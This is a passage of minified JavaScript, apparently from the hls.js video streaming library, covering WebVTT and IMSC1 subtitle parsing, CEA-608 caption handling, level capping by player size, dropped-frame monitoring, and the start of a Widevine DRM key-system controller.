0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Je(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var a=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var n=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(n?n=!1:i=r(),e.state){case"HEADER":/:/.test(i)?Xe(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new Ve(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{$e(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),tr=r(8),er=r(16),rr=/\r\n|\n\r|\n|\r/g,ir=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function nr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function sr(t,e,r,i,n,s,o,l){var u,h=new Ze,d=Object(F.f)(new Uint8Array(t)).trim().replace(rr,"\n").split("\n"),c=[],f=Object(tr.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[n],r=i.ccOffset,a=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],a=t[i.prevCC];if(!a||!a.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(n=a)&&void 0!==n&&n.new;){var n;t.ccOffset+=i.start-a.start,i.new=!1,a=t[(i=a).prevCC]}t.presentationOffset=r}(i,n,a)),a&&(r=a-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(er.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=nr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(ir(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){ir(t,"LOCAL:")?g=t.substr(6):ir(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),n=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(r)&&Object(a.a)(i)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*n}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function or(){return(or=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var lr=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,ur=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,hr={left:"start",center:"center",right:"end",start:"start",end:"end"};function dr(t,e,r,i,a){var n=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==n.length){var s=n[0],o=Object(F.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(tr.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},a=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),n="preserve"!==r.getAttribute("xml:space"),s=fr(cr(r,"styling","style")),o=fr(cr(r,"layout","region")),l=cr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,a){var n;return"br"===i.nodeName&&a?e+"\n":null!==(n=i.childNodes)&&void 0!==n&&n.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,n);if(!r||!t.hasAttribute("begin"))return null;var i=pr(t.getAttribute("begin"),a),l=pr(t.getAttribute("dur"),a),u=pr(t.getAttribute("end"),a);if(null===i)throw vr(t);if(null===u){if(null===l)throw vr(t);u=i+l}var h=new Ve(i-e,u-e,r);h.id=nr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var n=gr(e,r,a)||gr(t,r,a);return n&&(i[a]=n),i}),{})}(d,c),g=f.textAlign;if(g){var v=hr[g];v&&(h.lineAlign=v),h.align=g}return or(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){a(t)}}else a(new Error("Could not parse IMSC1 mdat"))}function cr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function fr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function gr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function vr(t){return new Error("Could not parse ttml timestamp "+t)}function pr(t,e){if(!t)return null;var r=Ye(t);return null===r&&(lr.test(t)?r=function(t,e){var r=lr.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):ur.test(t)&&(r=function(t,e){var r=ur.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var mr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new He(this,"textTrack1"),r=new He(this,"textTrack2"),i=new He(this,"textTrack3"),a=new He(this,"textTrack4");this.cea608Parser1=new je(1,e,r),this.cea608Parser2=new je(3,i,a)}t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(n.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,a){for(var s,o,l,u,h=!1,d=a.length;d--;){var c=a[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||a.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(n.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,a=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===a&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(n.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,a=e[t],n=a.label,s=a.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",n,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],a=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||a&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var a=null,n=0;n<o.length;n++)if(yr(o[n],t)){a=o[n];break}a&&(i=a)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(n.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],a=r.captionsProperties[i];a&&(a.label=t.name,t.lang&&(a.languageCode=t.lang),a.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,a=this.lastSn;if(this.enabled&&r&&i&&e.frag.type===D.b.MAIN){var n=e.frag.sn;n!==a+1&&(r.reset(),i.reset()),this.lastSn=n}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===D.b.SUBTITLE)if(i.byteLength){if(!Object(a.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,a=this.hls;sr(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),a.trigger(n.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||dr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var a=this.tracks[e].default?"default":"subtitles"+e;r.trigger(n.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===D.b.SUBTITLE){if(!Object(a.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(n.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var a=0;a<e.samples.length;a++){var n=e.samples[a].bytes;if(n){var s=this.extractCea608Data(n);r.addData(e.samples[a].pts,s[0]),i.addData(e.samples[a].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.endOffsetSubtitles,n=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!n||"video"===n){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==a){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,a)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],a=0;a<e;a++){var n=t[r++],s=127&t[r++],o=127&t[r++],l=3&n;0===s&&0===o||0!=(4&n)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function yr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function Tr(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,br=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,a=t.prototype;return a.setStreamController=function(t){this.streamController=t},a.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},a.registerListeners=function(){var t=this.hls;t.on(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.unregisterListener=function(){var t=this.hls;t.off(n.a.FPS_DROP_LEVEL_CAPPING,this.onFpsDropLevelCapping,this),t.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.BUFFER_CODECS,this.onBufferCodecs,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this)},a.onFpsDropLevelCapping=function(e,r){t.isLevelAllowed(r.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(r.droppedLevel)},a.onMediaAttaching=function(t,e){this.media=e.media instanceof HTMLVideoElement?e.media:null},a.onManifestParsed=function(t,e){var r=this.hls;this.restrictedLevels=[],this.firstLevel=e.firstLevel,r.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onBufferCodecs=function(t,e){this.hls.config.capLevelToPlayerSize&&e.video&&this.startCapping()},a.onMediaDetaching=function(){this.stopCapping()},a.detectPlayerSize=function(){if(this.media&&this.mediaHeight>0&&this.mediaWidth>0){var t=this.hls.levels;if(t.length){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t.length-1),e.autoLevelCapping>this.autoLevelCapping&&this.streamController&&this.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},a.getMaxLevel=function(e){var r=this,i=this.hls.levels;if(!i.length)return-1;var a=i.filter((function(i,a){return t.isLevelAllowed(a,r.restrictedLevels)&&a<=e}));return this.clientRect=null,t.getMaxLevelByMediaSize(a,this.mediaWidth,this.mediaHeight)},a.startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),self.clearInterval(this.timer),this.timer=self.setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},a.stopCapping=function(){this.restrictedLevels=[],this.firstLevel=-1,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(self.clearInterval(this.timer),this.timer=void 0)},a.getDimensions=function(){if(this.clientRect)return this.clientRect;var t=this.media,e={width:0,height:0};if(t){var r=t.getBoundingClientRect();e.width=r.width,e.height=r.height,e.width||e.height||(e.width=r.right-r.left||t.width||0,e.height=r.bottom-r.top||t.height||0)}return this.clientRect=e,e},t.isLevelAllowed=function(t,e){return void 0===e&&(e=[]),-1===e.indexOf(t)},t.getMaxLevelByMediaSize=function(t,e,r){if(!t||!t.length)return-1;for(var i,a,n=t.length-1,s=0;s<t.length;s+=1){var o=t[s];if((o.width>=e||o.height>=r)&&(i=o,!(a=t[s+1])||i.width!==a.width||i.height!==a.height)){n=s;break}}return n},e=t,i=[{key:"contentScaleFactor",get:function(){var t=1;try{t=self.devicePixelRatio}catch(t){}return t}}],(r=[{key:"mediaWidth",get:function(){return this.getDimensions().width*t.contentScaleFactor}},{key:"mediaHeight",get:function(){return this.getDimensions().height*t.contentScaleFactor}}])&&Tr(e.prototype,r),i&&Tr(e,i),t}(),Sr=function(){function t(t){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=t,this.registerListeners()}var e=t.prototype;return e.setStreamController=function(t){this.streamController=t},e.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHING,this.onMediaAttaching,this)},e.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHING,this.onMediaAttaching)},e.destroy=function(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null},e.onMediaAttaching=function(t,e){var r=this.hls.config;if(r.capLevelOnFPSDrop){var i=e.media instanceof self.HTMLVideoElement?e.media:null;this.media=i,i&&"function"==typeof i.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),r.fpsDroppedMonitoringPeriod)}},e.checkFPS=function(t,e,r){var i=performance.now();if(e){if(this.lastTime){var a=i-this.lastTime,s=r-this.lastDroppedFrames,l=e-this.lastDecodedFrames,u=1e3*s/a,h=this.hls;if(h.trigger(n.a.FPS_DROP,{currentDropped:s,currentDecoded:l,totalDroppedFrames:r}),u>0&&s>h.config.fpsDroppedMonitoringThreshold*l){var d=h.currentLevel;o.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+d),d>0&&(-1===h.autoLevelCapping||h.autoLevelCapping>=d)&&(d-=1,h.trigger(n.a.FPS_DROP_LEVEL_CAPPING,{level:d,droppedLevel:h.currentLevel}),h.autoLevelCapping=d,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.checkFPSInterval=function(){var t=this.media;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},t}();!function(t){t.WIDEVINE="com.widevine.alpha",t.PLAYREADY="com.microsoft.playready"}(Er||(Er={}));var Lr="undefined"!=typeof self&&self.navigator&&self.navigator.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function Ar(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Rr=function(){function t(t){this.hls=void 0,this._widevineLicenseUrl=void 0,this._licenseXhrSetup=void 0,this._licenseResponseCallback=void 0,this._emeEnabled=void 0,this._requestMediaKeySystemAccess=void 0,this._drmSystemOptions=void 0,this._config=void 0,this._mediaKeysList=[],this._media=null,this._hasSetMediaKeys=!1,this._requestLicenseFailureCount=0,this.mediaKeysPromise=null,this._onMediaEncrypted=this.onMediaEncrypted.bind(this),this.hls=t,this._config=t.config,this._widevineLicenseUrl=this._config.widevineLicenseUrl,this._licenseXhrSetup=this._config.licenseXhrSetup,this._licenseResponseCallback=this._config.licenseResponseCallback,this._emeEnabled=this._config.emeEnabled,this._requestMediaKeySystemAccess=this._config.requestMediaKeySystemAccessFunc,this._drmSystemOptions=this._config.drmSystemOptions,this._registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this._unregisterListeners(),this.hls=this._onMediaEncrypted=null,this._requestMediaKeySystemAccess=null},a._registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a._unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(n.a.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this)},a.getLicenseServerUrl=function(t){switch(t){case Er.WIDEVINE:if(!this._widevineLicenseUrl)break;return this._widevineLicenseUrl}throw new Error('no license server URL configured for key-system "'+t+'"')},a._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(t,e,r,i){switch(t){case Er.WIDEVINE:return function(t,e,r){var i={audioCapabilities:[],videoCapabilities:[]};return t.forEach((function(t){i.audioCapabilities.push({contentType:'audio/mp4; codecs="'+t+'"',robustness:r.audioRobustness||""})})),e.forEach((function(t){i.videoCapabilities.push({contentType:'video/mp4; codecs="'+t+'"',robustness:r.videoRobustness||""})})),[i]}(e,r,i);default:throw new Error("Unknown key-system: "+t)}}(t,e,r,this._drmSystemOptions);o.b.log("Requesting encrypted media key-system access");var n=this.requestMediaKeySystemAccess(t,a);this.mediaKeysPromise=n.then((function(e){return i._onMediaKeySystemAccessObtained(t,e)})),n.catch((function(e){o.b.error('Failed to obtain key-system "'+t+'" access:',e)}))},a._onMediaKeySystemAccessObtained=function(t,e){var r=this;o.b.log('Access for key-system "'+t+'" obtained');var i={mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i);var a=Promise.resolve().then((function(){return e.createMediaKeys()})).then((function(e){return i.mediaKeys=e,o.b.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated(),e}));return a.catch((function(t){o.b.error("Failed to create media-keys:",t)})),a},a._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach((function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))}))},a._onNewMediaKeySession=function(t){var e=this;o.b.log("New key-system session "+t.sessionId),t.addEventListener("message",(function(r){e._onKeySessionMessage(t,r.message)}),!1)},a._onKeySessionMessage=function(t,e){o.b.log("Got EME message event, creating license request"),this._requestLicense(e,(function(e){o.b.log("Received license data (length: "+(e?e.byteLength:e)+"), updating key-session"),t.update(e)}))},a.onMediaEncrypted=function(t){var e=this;if(o.b.log('Media is encrypted using "'+t.initDataType+'" init data type'),!this.mediaKeysPromise)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been requested"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});var r=function(r){e._media&&(e._attemptSetMediaKeys(r),e._generateRequestWithPreferredKeySession(t.initDataType,t.initData))};this.mediaKeysPromise.then(r).catch(r)},a._attemptSetMediaKeys=function(t){if(!this._media)throw new Error("Attempted to set mediaKeys without first attaching a media element");if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return o.b.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_KEYS,fatal:!0});o.b.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},a._generateRequestWithPreferredKeySession=function(t,e){var r=this,i=this._mediaKeysList[0];if(!i)return o.b.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(i.mediaKeysSessionInitialized)o.b.warn("Key-Session already initialized but requested again");else{var a=i.mediaKeysSession;if(!a)return o.b.error("Fatal: Media is encrypted but no key-session existing"),void this.hls.trigger(n.a.ERROR,{type:s.b.KEY_SYSTEM_ERROR,details:s.a.KEY_SYSTEM_NO_SESSION,fatal:!0});if(!e)return o.b.warn("Fatal: initData required for generating a key session is null"),void 